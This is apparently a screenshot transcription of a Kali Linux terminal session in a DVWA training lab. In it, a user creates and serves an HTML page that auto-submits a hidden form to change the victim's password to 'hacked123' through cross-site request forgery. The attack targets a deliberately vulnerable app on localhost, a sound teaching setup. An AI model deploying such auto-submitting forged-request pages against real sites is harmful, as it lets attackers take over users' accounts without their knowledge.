 Kali Linux [Running] - Oracle VirtualBox
File Machine View Input Devices Help
Session Actions Edit View Help
(bhagyalaxmi㉿kali)-[~]
$ sudo tee /var/www/html/csrf_exploit.html > /dev/null <<'HTML'
<!doctype html>
<html><head><meta charset="utf-8"><title>CSRF exploit (GET demo)</title></head>
<body>
<h2>CSRF exploit demo — auto submit (GET)</h2>
<form id="csrf" method="GET" action="http://127.0.0.1/DVWA/vulnerabilities/csrf/">
<input type="hidden" name="password_new" value="hacked123" />
<input type="hidden" name="password_conf" value="hacked123" />
<input type="hidden" name="Change" value="Change" />
</form>
<script>
// Auto-submit the GET form (will navigate the browser to the DVWA URL with query params)
document.getElementById('csrf').submit();
</script>
</body></html>
HTML
sudo chown www-data:www-data /var/www/html/csrf_exploit.html
sudo chmod 644 /var/www/html/csrf_exploit.html
(bhagyalaxmi㉿kali)-[~]
$ sudo nano /var/www/html/csrf_exploit.html
(bhagyalaxmi㉿kali)-[~]
$